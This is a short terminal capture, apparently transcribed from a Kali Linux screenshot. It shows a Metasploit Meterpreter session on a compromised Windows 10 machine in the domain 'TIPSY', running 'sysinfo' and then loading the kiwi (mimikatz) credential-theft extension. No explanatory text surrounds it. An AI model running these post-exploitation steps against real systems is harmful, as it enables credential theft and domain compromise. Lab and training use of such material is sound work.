 root@kali: ~
File Edit View Search Terminal Help
meterpreter > sysinfo
Computer : JANICE
OS : Windows 10 (Build 16299).
Architecture : x64
System Language : en_US
Domain : TIPSY
Logged On Users : 10
Meterpreter : x64/windows
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.1.1 20170608 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' Ported to Metasploit by OJ Reeves `TheColonial` * * */
Success.
meterpreter >